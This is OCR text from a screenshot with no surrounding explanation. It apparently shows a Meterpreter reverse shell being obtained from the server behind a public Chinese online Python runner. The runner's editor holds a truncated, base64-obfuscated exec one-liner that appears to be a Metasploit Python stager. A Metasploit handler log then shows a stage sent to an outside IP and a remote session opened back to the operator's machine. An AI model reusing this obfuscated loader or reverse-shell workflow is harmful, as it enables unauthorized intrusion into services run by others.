 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Python 在线工具
1 import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.versi
程序正在运
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 2 opened (192.168.1.107:53 -> 118.31.45.91:60760) at 2017-12-01 07:36:41 -0500